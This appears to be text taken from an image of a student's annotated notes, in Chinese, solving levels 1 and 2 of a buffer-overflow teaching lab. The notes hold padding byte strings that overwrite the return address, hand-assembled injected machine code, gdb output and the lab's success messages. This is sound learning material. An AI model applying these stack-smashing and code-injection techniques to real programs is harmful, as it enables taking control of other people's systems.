 1 00 00 00 00
2 00 00 00 00
3 00 00 00 00
4 00 00 00 00
5 00 00 00 00
6 00 00 00 00
7 00 00 00 00
8 00 00 00 00
9 00 00 00 00
10 00 00 00 00
11 00 00 00 00
12 42 8c 04 08
13 12 34 56 78
14 e8 24 f8 27
0x28
个字节
填满
缓冲
区
挤掉老ebp值
修改返回地址
任意填充偏移量
/bin/bash /home/jxz/文档/buflab-handout/run.sh
Userid: JXZ
Cookie: 0x27f824e8
Type string:Fizz!: You called fizz(0x27f824e8)
VALID
NICE JOB!
Process finished with exit code 0
level 2
要注入代码在栈中执行
查看 getbuf 分配的缓冲区在运行时的实际地址
0x80491fa lea -0x28(%ebp),%eax getbuf+6
0x80491fd mov %eax,(%esp) getbuf+9
0x8049200 call 0x8048cfa <Gets> getbuf+12
0x8049205 mov $0x1,%eax getbuf+17
(gdb) i registers
eax 0x556836b8
将我们要注入的代码放在这个地址开头的内存处,返回值指向这个地址
int global_value = 0;
void bang(int val)
{
if (global_value == cookie) {
printf("Bang!: You set global_value to 0x%x\n", global_value);
validate(2);
} else
printf("Misfire: global_value = 0x%x\n", global_value);
exit(0);
}
要通过注入代码修改全局变量的值
08048c9d <bang>:
8048c9d: 55 push %ebp
8048c9e: 89 e5 mov %esp,%ebp
8048ca0: 83 ec 18 sub $0x18,%esp
8048ca3: a1 00 d1 04 08 mov 0x804d100,%eax
8048ca8: 3b 05 08 d1 04 08 cmp 0x804d108,%eax
8048cae: 75 26 jne 8048cd6 <bang+0x39>
全局变量地址
跳到第2行还
是第1行都
一样
注入代码:
0: c7 05 00 d1 04 08 e8 movl $0x27f824e8,0x804d100
7: 24 f8 27
a: 68 9e 8c 04 08 push $0x8048c9e
f: c3 ret
执行完注入代码后的返回地址通过
这个push放入栈顶
1 c7 05 00 d1
2 04 08 e8 24
3 f8 27 68 9e
4 8c 04 08 c3
5 00 00 00 00
6 00 00 00 00
7 00 00 00 00
8 00 00 00 00
9 00 00 00 00
10 00 00 00 00
11 00 00 00 00
12 b8 36 68 55
/bin/bash /home/jxz/文档/buflab-handout/run.sh
Userid: JXZ
Cookie: 0x27f824e8
Type string:Bang!: You set global_value to 0x27f824e8
VALID
NICE JOB!
level 3 要执行特定代码(为 eax 赋值为 cookie)